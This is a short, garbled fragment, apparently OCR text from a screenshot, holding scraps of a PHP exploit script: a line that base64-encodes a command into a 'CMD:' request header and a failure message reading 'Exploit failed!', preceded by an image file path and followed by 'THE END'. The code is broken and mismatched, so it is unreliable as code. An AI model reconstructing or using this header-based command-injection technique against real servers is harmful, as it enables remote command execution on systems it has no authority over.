
e/{$path}”);
CMD: “.base64_encode($cmd)]);
int $m[1] : die(“\n[-] Exploit failed!\n”);
THE END